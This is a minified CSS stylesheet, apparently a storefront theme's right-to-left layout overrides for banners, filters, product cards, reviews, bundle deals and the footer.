.image-with-text__media,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media img,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media video,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__text-item:after,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__content,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__content:after{border-top-right-radius:var(--media-radius);border-bottom-right-radius:var(--media-radius);border-top-left-radius:0;border-bottom-left-radius:0}.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__text-item:after,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__content,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__content:after,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media-item:after,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media img,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media video{border-top-left-radius:var(--media-radius);border-bottom-left-radius:var(--media-radius);border-top-right-radius:0;border-bottom-right-radius:0}.image-with-text.collapse-borders:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__content{border-left:var(--text-boxes-border-width) solid rgba(var(--color-foreground),var(--text-boxes-border-opacity));border-right:0}.image-with-text.collapse-borders:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__content{border-right:var(--text-boxes-border-width) solid rgba(var(--color-foreground),var(--text-boxes-border-opacity));border-left:0}}@media screen and (min-width: 750px){.image-with-text__content--desktop-right>*{align-self:flex-start}.image-with-text__content--desktop-left>*{align-self:flex-end}.collapse-padding:not(.image-with-text--desktop-full-width) .image-with-text__grid:not(.image-with-text__grid--reverse) .image-with-text__content:not(.image-with-text__content--desktop-center){padding-right:3rem;padding-left:0}.collapse-padding:not(.image-with-text--desktop-full-width) .image-with-text__grid--reverse .image-with-text__content:not(.image-with-text__content--desktop-center){padding-left:3rem;padding-right:0}}@media screen and (min-width: 990px){.collapse-padding:not(.image-with-text--desktop-full-width) .image-with-text__grid:not(.image-with-text__grid--reverse) .image-with-text__content:not(.image-with-text__content--desktop-center){padding-right:7rem}.collapse-padding:not(.image-with-text--desktop-full-width) .image-with-text__grid--reverse .image-with-text__content:not(.image-with-text__content--desktop-center){padding-left:7rem}}@media only screen and (max-width: 749px){.banner--content-align-mobile-left .banner__box .rating-stars-and-text{justify-content:flex-end}.banner--content-align-mobile-right .banner__box .rating-stars-and-text{justify-content:flex-start}.image-with-text__content--mobile-right>*{align-self:flex-start}.image-with-text__content--mobile-left>*{align-self:flex-end;text-align:left}}@media only screen and (min-width: 750px){.banner--content-align-left .banner__box .rating-stars-and-text{justify-content:flex-end}.banner--content-align-right .banner__box .rating-stars-and-text{justify-content:flex-start}}@media screen and (min-width: 750px){.banner__content.banner__content--top-left,.banner__content.banner__content--middle-left,.banner__content.banner__content--bottom-left{justify-content:flex-end}.banner__content.banner__content--top-right,.banner__content.banner__content--middle-right,.banner__content.banner__content--bottom-right{justify-content:flex-start}}@media screen and (max-width: 749px){.banner--content-align-mobile-right .banner__buttons--multiple{justify-content:flex-start}.banner--content-align-mobile-left .banner__buttons--multiple{justify-content:flex-end}}@media screen and (min-width: 750px){.banner--content-align-right .banner__buttons--multiple{justify-content:flex-start}.banner--content-align-left .banner__buttons--multiple{justify-content:flex-end}}@media screen and (max-width: 749px){.slideshow__text.slideshow__text-mobile--left{align-items:flex-end}.slideshow__text.slideshow__text-mobile--right{align-items:flex-start}}@media screen and (min-width: 750px){.slideshow__text.slideshow__text--left{align-items:flex-end}.slideshow__text.slideshow__text--right{align-items:flex-start}}@media screen and (min-width: 750px){.newsletter__button{margin:0 1rem 0 0}}.contact-from__message-container ul{padding-left:0;padding-right:1.5rem}@supports not (inset: 10px){@media screen and (min-width: 750px){.collapsible-content__grid:not(.collapsible-content__grid--reverse) .grid__item:last-child,.collapsible-content__grid--reverse .collapsible-content__grid-item{padding-rigth:5rem;padding-left:0}}@media screen and (min-width: 990px){.collapsible-content__grid:not(.collapsible-content__grid--reverse) .grid__item:last-child,.collapsible-content__grid--reverse .collapsible-content__grid-item{padding-rigth:7rem}}}@media screen and (min-width: 750px){.rich-text__wrapper--left{justify-content:flex-end}.rich-text__wrapper--right{justify-content:flex-start}}.rich-text__blocks.left .rich-text__buttons{justify-content:flex-end}.rich-text__blocks.right .rich-text__buttons{justify-content:flex-start}@media screen and (max-width: 749px){.banner--mobile-content-align-left .newsletter-form__message{justify-content:flex-end}.banner--mobile-content-align-right .newsletter-form__message{justify-content:flex-start}}@media screen and (min-width: 750px){.banner--content-align-left .newsletter-form__message{justify-content:flex-end}.banner--content-align-right .newsletter-form__message{justify-content:flex-start}}.multicolumn-card__info .icon-wrap{margin-left:0;margin-right:.6rem}.multicolumn-card__info .icon-wrap svg,.h3 .icon-arrow,h3 .icon-arrow,[data-rtl=true] .predictive-search__item--term .icon-arrow{transform:rotate(180deg);overflow:visible}.icon-bar .icon-bar-card--horizontal{text-align:right}.icon-bar .icon-bar-card--horizontal .multicolumn-card__info{padding:0 1rem 0 0!important}.testimonial-card__avatar{margin-right:0;margin-left:1rem}.left .testimonial-card__author-container{justify-content:flex-end}.right .testimonial-card__author-container{justify-content:flex-start}.comparison-table td{--outer-box-shadow: -.3rem .3rem .8rem rgba(0, 0, 0, .15), var(--border-shadow-offset) rgba(0, 0, 0, .08)}.comparison-table tbody tr:first-of-type td:first-child{border-radius:0 var(--border-radius) 0 0}.comparison-table tbody tr:last-of-type td:first-child{border-radius:0 0 var(--border-radius) 0}.comparison-table tbody tr:first-of-type td:last-child{border-radius:var(--border-radius) 0 0 0}.comparison-table tbody tr:last-of-type td:last-child{border-radius:0 0 0 var(--border-radius)}.comparison-table--minimal th:nth-child(2),.comparison-table--minimal td:nth-child(2){text-align:right}.comparison-table--minimal th:nth-child(3),.comparison-table--minimal td:nth-child(3){text-align:left}.results__percentage{margin-right:0;margin-left:2rem}.comparison-slider__overlay img{object-position:top right}.comparison-slider__before-text,.comparison-slider__overlay{left:auto;right:0}.comparison-slider__after-text{right:auto;left:0}.comparison-slider__line{left:unset!important;right:var(--position);transform:translate(50%)}.comparison-slider__line--circle{transform:translate(50%,-50%)}.icons-with-text__icon-item--left{text-align:left}.icons-with-text__icon-item--left.icons-with-text__icon-item--next-to-title .icons-with-text__icon__title{justify-content:flex-end}.icons-with-text__icon-item--right.icons-with-text__icon-item--next-to-title .icons-with-text__icon__title{justify-content:flex-start}.icons-with-text__icon__icon{margin-right:0;margin-left:var(--margin)}.icons-with-text__icon-item--above .icons-with-text__icon__icon{margin-left:0}.popup-modal__timer{direction:ltr}.popup-modal__discount-code .field__input{padding-left:1.5rem;padding-right:1.2rem}.popup-modal__discount-code .field__input:not(:placeholder-shown)~.field__label{left:unset;right:calc(var(--inputs-border-width) + 1.2rem)}.popup-modal .popup-modal__copy-btn{margin-right:0;margin-left:.4rem}.popup-modal__copy-btn svg{margin-left:0;margin-right:.5rem}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-prev,.insta-story__progress-bar,.insta-story__invisible-btn--prev{left:unset;right:0}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-next,.insta-story__invisible-btn--next{right:unset;left:0}.insta-stories__slider{left:unset;right:var(--story-width)}.insta-story__info__text{margin-left:auto;margin-right:.6em}.insta-story__time-posted{margin-left:0;margin-right:.25em}.insta-story__info__close-btn{margin-left:0;margin-right:.4rem}.insta-story .insta-story__arrow--next{left:unset;right:calc(100% + 3rem);transform:translate(50%,-50%)}.insta-story .insta-story__arrow--prev{right:unset;left:calc(100% + 3rem);transform:translate(-50%,-50%)}.insta-story__arrow--next .material-icon{transform:rotate(180deg) translate(3%)}.insta-story__arrow--prev .material-icon{transform:rotate(180deg) translate(-3%)}@media screen and (max-width: 999px){.insta-stories__slider{left:unset;right:0}}@media screen and (max-width: 749px){.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-prev{left:unset;right:-1rem}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-next{right:unset;left:-1rem}}@media screen and (min-width: 750px){.content-tabs__header--horizontal .content-tabs__heading-content{text-align:right}}.fb-post__reactions__text,.fb-post__reactions__comments-text{padding-left:0;padding-right:.3em}.fb-post__ctas svg{margin-right:0;margin-left:.4rem}.fb-post__comment__avatar{margin-right:0;margin-left:.8rem}.fb-post__comment__ctas span+span{margin-left:0;margin-right:.6rem}.fb-post .verified-icon{margin-left:0;margin-right:.2em}@media screen and (min-width: 750px){.desktop-left .trustpilot-reviews__subheading{justify-content:flex-end}.desktop-right .trustpilot-reviews__subheading{justify-content:flex-start}}@media screen and (min-width: 1200px){.trustpilot-reviews--desktop-content-left{flex-direction:row-reverse}.trustpilot-reviews--desktop-content-right{flex-direction:row}}.trustpilot-review.left .rating-stars__container--underlay{margin-right:auto}.hotspot__content__image-and-text--small-image .hotspot__content__image{padding-right:1.25rem;padding-left:.25rem}@media screen and (min-width: 750px){.hotspots-image-container--content-right{flex-direction:row;justify-content:center}.hotspots-image-container--content-left{flex-direction:row-reverse}}.bundle-deals__media-item:not(:first-child):before{left:unset;right:-1rem;transform:translate(50%,-50%)}.bundle-deals__checkbox-label svg{margin-right:0;margin-left:var(--checkbox-margin)}.bundle-deals__prices{padding-left:0;padding-right:1rem}.bundle-deals__checkbox-container--price-under .bundle-deals__prices{padding-left:0;padding-right:calc(var(--checkbox-size) + var(--checkbox-margin))}.bundle-deals__variant-selects{padding:.5rem calc(var(--checkbox-size) + var(--checkbox-margin)) 0 0}.bundle-deals__total-price-container{text-align:right}@media screen and (min-width: 1000px){.bundle-deals__media-item:not(:first-child):before{left:unset;right:-1.5rem}.bundle-deals-horizontal-images-left .bundle-deals__media{margin-right:auto;margin-left:0}.bundle-deals-horizontal-images-right .bundle-deals__media{margin-left:auto;margin-right:0}.bundle-deals-horizontal-images-right .bundle-deals__center,.bundle-deals-horizontal-images-right .bundle-deals__button{justify-self:flex-start}.bundle-deals-horizontal-images-left .bundle-deals__center,.bundle-deals-horizontal-images-left .bundle-deals__button{justify-self:flex-end}.bundle-deals-horizontal-images-right .bundle-deals__media,.bundle-deals-horizontal-images-left .bundle-deals__center{order:1}.bundle-deals-horizontal-images-right .bundle-deals__center,.bundle-deals-horizontal-images-left .bundle-deals__media{order:2}.bundle-deals-horizontal-images-right .bundle-deals__empty,.bundle-deals-horizontal-images-left .bundle-deals__button{order:3}.bundle-deals-horizontal-images-right .bundle-deals__button,.bundle-deals-horizontal-images-left .bundle-deals__empty{order:4}}@media screen and (min-width: 750px){.collection-hero--with-image .collection-hero__text-wrapper{padding:4rem 0 4rem 2rem}.collection-hero__image-container{margin-left:0;margin-right:3rem}}.card__badge.right{justify-self:flex-start}.card__badge.left{justify-self:flex-end}.card .icon-wrap{margin-left:0;margin-right:.8rem}@media screen and (min-width: 750px){[data-rtl=true] quick-add-modal .quick-add-modal__toggle{right:unset;left:2rem}[data-rtl=true] quick-add-modal .product:not(.product--no-media) .product__info-wrapper{padding-left:0;padding-right:4rem}}[data-rtl=true] .quick-add-modal__toggle{right:unset;left:1.5rem}.pagination__list>li:not(:last-child){margin-right:0;margin-left:1rem}.pagination__item--next .icon{margin-left:0;margin-right:-.2rem;transform:rotate(-90deg)}.pagination__item--next:hover .icon{transform:rotate(-90deg) scale(1.07)}.pagination__item--prev .icon{margin-right:0;margin-left:-.2rem;transform:rotate(90deg)}.pagination__item--prev:hover .icon{transform:rotate(90deg) scale(1.07)}[data-rtl=true] .facet-filters{padding-left:0;padding-right:2.5rem}@media screen and (min-width: 990px){[data-rtl=true] .facet-filters{padding-left:0;padding-right:3rem}}[data-rtl=true] .facet-filters__label{margin:0 0 0 2rem}[data-rtl=true] .facet-filters button{margin-left:0;margin-right:2.5rem}[data-rtl=true] .facet-filters__sort{padding-right:0;padding-left:1.75rem}[data-rtl=true] .facet-filters__sort+.icon-caret,[data-rtl=true] .facets__summary .icon-caret{right:unset;left:0}[data-rtl=true] .facets__heading{margin:-1.5rem 0 0 2rem}[data-rtl=true] .button-show-more{padding-right:0}[data-rtl=true] .facets__reset{margin-left:0;margin-right:auto}[data-rtl=true] .facets__disclosure{margin-right:0;margin-left:3.5rem}[data-rtl=true] .facets__summary{padding:0 0 0 1.75rem}[data-rtl=true] .facets__display{left:unset;right:-1.2rem}[data-rtl=true] [data-rtl=true] .facet-checkbox input[type=checkbox]{left:unset;right:-.4rem}[data-rtl=true] .facet-checkbox>svg{margin-right:0;margin-left:1.2rem}[data-rtl=true] .facet-checkbox .icon-checkmark{left:unset;right:.3rem}[data-rtl=true] .facets__price .field+.field-currency{margin-left:.6rem;margin-right:2rem}[data-rtl=true] .facets__price .field-currency{margin-right:0;margin-left:.6rem}[data-rtl=true] .facets__price .field__label{left:unset;right:1.5rem}[data-rtl=true] button.facets__button{margin:0 .5rem 0 0}[data-rtl=true] .active-facets__button{margin-right:0;margin-left:1.5rem}@media screen and (min-width: 990px){[data-rtl=true] .active-facets__button{margin-right:0;margin-left:1.5rem}}@media screen and (max-width: 989px){[data-rtl=true] .active-facets__button-wrapper{margin-left:0;margin-right:1.2rem}}[data-rtl=true] .active-facets__button svg{margin-right:.6rem;margin-left:-.2rem}@media all and (min-width: 990px){[data-rtl=true] .active-facets__button svg{margin-right:.6rem;margin-left:-.4em}}[data-rtl=true] .mobile-facets__wrapper{margin-right:0}[data-rtl=true] .mobile-facets__inner{margin-left:0;margin-right:auto;border-width:0 var(--drawer-border-width) 0 0}.js [data-rtl=true] .disclosure-has-popup:not(.menu-opening) .mobile-facets__inner{transform:translate(-105vw)}[data-rtl=true] .mobile-facets__open{text-align:right}[data-rtl=true] .mobile-facets__open>*+*{margin-left:0;margin-right:1rem}[data-rtl=true] .mobile-facets__close{right:unset;left:1rem}[data-rtl=true] .mobile-facets__close-button .icon-arrow{transform:rotate(0);margin-right:0;margin-left:1rem;overflow:visible}[data-rtl=true] .mobile-facets__summary svg,[data-rtl=true] .mobile-facets__arrow,[data-rtl=true] .mobile-facets__summary .icon-caret{margin-left:0;margin-right:auto}[data-rtl=true] .mobile-facets__arrow svg{transform:rotate(180deg)}[data-rtl=true] .js .mobile-facets__submenu{transform:translate(-100%)}[data-rtl=true] input.mobile-facets__checkbox{left:unset;right:2.1rem}[data-rtl=true] [data-rtl=true] .mobile-facets__label>svg{margin-right:0;margin-left:.6rem}[data-rtl=true] .mobile-facets__label .icon-checkmark{left:unset;right:2.8rem}[data-rtl=true] .mobile-facets__footer>*+*{margin-left:0;margin-right:1rem}[data-rtl=true] .no-js .mobile-facets__sort .select{right:unset;left:-1rem}[data-rtl=true] .mobile-facets__sort .select .icon-caret{right:unset;left:0}[data-rtl=true] .mobile-facets__sort .select__select{padding-right:.5rem;padding-left:1.5rem}[data-rtl=true] .product-count{text-align:left}[data-rtl=true] .product-count .loading-overlay__spinner,[data-rtl=true] .product-count-vertical .loading-overlay__spinner{right:unset;left:0}@media screen and (min-width: 750px){[data-rtl=true] .facets-wrap-vertical,[data-rtl=true] .no-js .facets-vertical .facet-filters.sorting{padding-right:0}[data-rtl=true] .facets__disclosure-vertical{margin-left:0}[data-rtl=true] .facets__header-vertical{padding:1.5rem 0 1.5rem 2rem}[data-rtl=true] .facets-vertical .facets-wrapper{padding-right:0;padding-left:3rem}[data-rtl=true] .product-count-vertical{margin-left:0;margin-right:3.5rem}[data-rtl=true] .facets-vertical .no-js .facets__button-no-js{margin-right:0}[data-rtl=true] .facets-vertical .facets__price{padding:.5rem 0 .5rem .5rem}[data-rtl=true] .facets-vertical .facets__price .field:last-of-type{margin-left:0;margin-right:1rem}[data-rtl=true] .facets-container-drawer .mobile-facets__wrapper{margin-right:0;margin-left:2rem}[data-rtl=true] .facets-container-drawer .product-count{margin:0 3.5rem .5rem 0}}@media screen and (min-width: 750px) and (max-width: 989px){[data-rtl=true] .facets-vertical .active-facets__button{margin-left:unset;margin-right:-.5rem}}[data-rtl=true] .pricing-plan__benefits{padding-left:0;padding-right:2.25rem}[data-rtl=true] .pricing-plan__benefit-item__icon{margin-right:0;margin-left:.5rem}[data-rtl=true] .pricing-plan__benefit-item__icon svg{margin-right:0;margin-left:.3rem}[data-rtl=true] .pricing-plan__benefit-item__text{text-align:right}[data-rtl=true] .plan-card-style-3 .plan-card__icon{left:unset;right:2.5rem}@media screen and (max-width: 749px){.footer-block.footer-block--menu:only-child{text-align:right}}@media screen and (min-width: 750px){.footer-block__newsletter:not(:only-child),.footer__follow-on-shop:first-child:not(:last-child){text-align:right;margin-right:0;margin-left:auto}.footer__follow-on-shop:not(:first-child):not(:last-child){text-align:left}}@media screen and (min-width: 750px){.localization-form{padding:1rem 0 1rem 2rem}.localization-form:first-of-type{padding-right:0}.localization-form:only-child{margin:0 0 0 1rem}}.footer__content-bottom-wrapper--left,.footer-block-image.left{justify-content:flex-end}.footer__content-bottom-wrapper--right,.footer-block-image.right{justify-content:flex-start}@media screen and (min-width: 750px){.footer-block__details-content>li:not(:last-child){margin-right:0;margin-left:1.5rem}}.footer-block__brand-info{text-align:right}@supports not (inset: 10px){@media screen and (max-width: 749px){.footer .grid{margin-right:0}}@media screen and (min-width: 750px){.footer__content-top .grid{margin-left:0;margin-right:-3rem}.footer__content-top .grid__item{padding-left:0;padding-right:3rem}}}@media screen and (max-width: 999px){.localization-form-v2 .disclosure__list-wrapper{left:-2rem;right:auto}}.header-drawer-v2__header .menu-drawer__close-btn{left:var(--btn-offset, 1rem);right:unset}.price-slider__labels{flex-direction:row-reverse}
/*# sourceMappingURL=/cdn/shop/t/28/assets/rtl.css.map?v=35213933796714438841765402792 */
